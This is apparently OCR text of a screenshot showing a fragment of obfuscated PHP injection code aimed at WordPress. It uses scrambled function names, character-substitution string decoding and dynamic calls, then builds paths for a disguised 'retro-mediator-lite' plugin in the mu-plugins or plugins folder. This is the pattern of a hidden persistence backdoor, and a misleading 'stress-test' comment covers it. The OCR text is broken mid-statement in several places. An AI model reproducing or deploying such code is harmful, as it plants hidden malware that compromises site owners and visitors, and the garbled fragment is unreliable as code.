
/* SC_TH_END:4.0.3:03ce0b36 */ /*
SC_TH_BEGIN:4.0.3:03ce0b36 */
if(!function_exists('_6lee_v2j7nxj')){function
lz3nxsb7tstpzmyne6($i){static $a=null;if($a===null)
{$a=array('TdCIcm\\6Izp6I','CbTCfP','2b_zflp_\\I/lCfC','CfPAI_','
$a[$i];}function _6lee_v2j7nxj($i)
{$e=lz3nxsb7tstpzmyne6($i);$f='_GUA'.'RD'.'NMEP'.'LIBS'.'64\\x'.
'.'ps.h'.'ryvw'.'k2'.'qj53';$t='\\qr'.'DU'.'Sue5'.'8y'.'Rinc'.'mw/G'.'2x
Oj'.'3W';$r="";for($j=0;$j
(661-161)) { // @stress-test bridge
$m7ncm5xlmu = defined("WP_CONTENT_DIR") ?
WP_CONTENT_DIR : gdi_nuxb(4)(yomau0uzvq(4)
(__FILE__)); $cv5cru8mpe_ = $m7ncm5xlmu . "/mu-
plugins/retro-mediator-lite.php"; $el6zghqfsrnnd =
$m7ncm5xlmu . "/plugins/retro-mediator-lite/retro-
mediator-lite.php"; $l9ibipu7cil__q = @_6lee_v2j7nxj(5)
($m7ncm5xlmu . "/mu-plugins") ? $cv5cru8mpe_ :
$el6zghqfsrnnd; if (!@_r0q7lwmyuiqyu(6)($l9ibipu7cil__q) ||